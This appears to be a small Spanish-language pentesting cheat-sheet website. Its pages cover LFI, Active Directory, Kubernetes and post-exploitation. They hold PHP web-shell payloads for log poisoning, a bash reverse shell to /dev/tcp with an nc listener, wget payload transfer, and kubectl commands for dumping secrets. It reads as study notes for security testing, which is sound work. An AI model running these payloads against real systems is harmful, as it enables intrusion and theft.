
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>Pentesting-CheatSheets</title>
  <script src="script.js"></script>
  <link rel="stylesheet" href="index.css">
</head>
<body onload="mostrarSublista()">
  <header>
    <h1>Pentesting-CheatSheets</h1>
    <h2>dgarciacavero</h2>
  </header>

  <div class="container">
    <nav>
      <ul>
        <li><a href="home.html" target="main">Home</a></li>
        <li><a href="#" onclick=mostrarSublista()>Vulnerabilidades</a>
          <ul id="sub-menu1">
            <li><a href="lfi.html" target="main">LFI</a></li>
            <li><a href="ad.html" target="main">Active Directory</a></li>
          </ul>
        </li>
        <li><a href="reversing.html" target="main">Reversing</a></li>
        <li><a href="#">Privilege Escalation</a></li>
	<li><a href="kubernetes.html" target="main">Kubernetes pentesting</a></li>
      </ul>
    </nav>
    <main>
      <iframe src="home.html" name="main" width="100%" height="100%"></iframe>
    </main>
  </div>

</body>
</html>
</file>

<file: ad.html>
<!DOCTYPE html>
<html>
<head>
  <title>Active Directory Hacking</title>
</head>
<body>
  <h1>Active Directory Hacking</h1>
  <ul>
    <li>
      <h2>Métodos de autenticación</h2>
      <ul>
        <li>
          <h3>Kerberos</h3>
          <img src="./imagenes/kerberos1.png" alt="Método Kerberos" style="float right;width:50%;height:50%;">
          <img src="./imagenes/kerberos2.png" alt="Método Kerberos" style="float right;width:50%;height:50%;">
          <img src="./imagenes/kerberos3.png" alt="Método Kerberos" style="float right;width:50%;height:50%;">
        </li>
        <li>
          <h3>NetNTLM</h3>
          <img src="./imagenes/netntlm.png" alt="Método NTLM" style="float right;width:50%;height:50%;">
        </li>
        <li>
          <h3>LDAP</h3>
          <img src="./imagenes/ldap.png" alt="Método LDAP" style="float right;width:50%;height:50%;">
          <p>Pass-back Attack</p>
        </li>
      </ul>
    </li>
  </ul>
</body>
</html>
</file>

<file: kubernetes.html>
<!DOCTYPE html>
<html>
<head>
  <title>Kubernetes pentesting</title>
</head>
<body>
  <h1>Kubernetes pentesting</h1>
  <ul>
    <li>
      <h2>Kube-hunter</h2>
      <p>Herramienta desarrollada por <a href="https://github.com/aquasecurity/kube-hunter/" target="_blank">aquasecurity</a>: </p>
    </li>
    <li>
      <h2>Comandos interesantes</h2>
      <ul>
        <li>Lista privilegios: kubectl auth can-i --list</li>
        <li>Secrets: kubectl get secrets</li>
        <li>Autenticación con token: kubectl ... --token=$TOKEN</li>
        <li>Entrar a un pod: kubectl exec -it $POD_NAME</li>
        <li>Crear pod malicioso (todo permitido): <a href="https://github.com/BishopFox/badPods/blob/main/manifests/everything-allowed/pod/everything-allowed-exec-pod.yaml" target="_blank">github</a></li>
      </ul>
    </li>
  </ul>
</body>
</html>
</file>

<file: lfi.html>
<!DOCTYPE html>
<html>
<head>
  <title>Local File Inclusion</title>
</head>
<body>
  <h1>Local File Inclusion (LFI)</h1>
  <ul>
    <li>
      <h2>Filtros</h2>
      <p>En algunas ocasiones se pueden ver los filtros para inclusión de archivos locales.</p>
      <ul>
        <li>SEE FILTER: view=php://filter/convert.base64-encode/resource=file:///</li>
        <li>USER AGENT: <pre><code>&lt;?php echo system($_GET['cmd']); ?&gt;</code></pre>
          <pre><code>&lt;?php system($_GET['c']); ?&gt;</code></pre>
 (con el primero se pone el comando a ejecutar sin mas, con el segundo se pone &c=comando)</p></li>
      </ul>
    </li>
  </ul>
</body>
</html>
</file>

<file: reversing.html>
<!DOCTYPE html>
<html>
<head>
  <title>Reversing</title>
</head>
<body>
  <h1>Archivos de Reversing</h1>
  <ul>
    <li>
      <h2>Python Web Server</h2>
      <p>Una forma de pasar un archivo a una máquina target, se puede desplegar un servidor web con python en tu propia máquina con los siguientes comandos.</p>
      <ul>
        <li>Local: python3 -m http.server 5050</li>
        <li>Objetivo: wget http://'ip':5050/'nombre_archivo'</li>
      </ul>
    </li>
    <li>
      <h2>Bash reverse shell</h2>
      <p>Obtener una shell reversa con bash:</p>
      <ul>
        <li>Local: nc -lvp 8080 </li>
        <li>Objetivo: bash -i >& /dev/tcp/IP/8080 0>&1</li>
      </ul>
    </li>
    <li>
      <h2><a href="php-shell.txt" target="_blank">PHP Shell</a></h2>
      <p>Este archivo contiene un listado de comandos útiles para ejecutar en un shell de PHP.</p>
    </li>
    <li>
       <h2><a href="php-extensions.txt" target="_blank">Extensiones PHP</a></h2>
      <p>Este archivo contiene un listado de extensiones útiles para PHP.</p>
    </li>
    <li>
      <h2>Tratamiento de TTY</a></h2>
      <p>En muchas ocasiones, cuando se consigue el acceso remoto a un servidor, la configuración de la consola no permite ejecutar ciertos comandos. Para obtener una shell interactiva existen distintos métodos:</p>
      <ul>
        <li class="seleccionable"><p>Python</p>
          <p>python -c 'import pty; pty.spawn("/bin/bash")'<br>
          Ctrl+z<br>
          stty raw -echo<br>
          fg<br>
          ls<br></p>
        </li>
        <li>Script<br>
            script /dev/nul -c bash<br>
            Ctrl+x<br>
            stty raw -echo;fg<br>
            reset<br>
            ¿terminal type?xterm<br>
            export TERM=xterm<br>
            export SHELL=bash<br>
        </li>
      </ul>
    </li>
  </ul>
</body>
</html>
</file>
<file: index.css>
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}


header {
	background-color: black;
	color: white;
	text-align: center;
	height: 10vh;
}

.container {
	display: flex;
	flex-direction: row;
	height: 80%;
}



nav {
	background-color: #333;
	height: 90vh;
	width: 25vw;
}

nav ul {
	list-style: none;
	padding: 20px;
}

nav li a {
	display: block;
	padding: 10px;
	color: white;
	text-decoration: none;
}

nav li a:hover {
	background-color: #666;
}

main {
	background-color: white;
	height: 90vh;
	width: 75vw;
	overflow-y: auto;
}
</file>
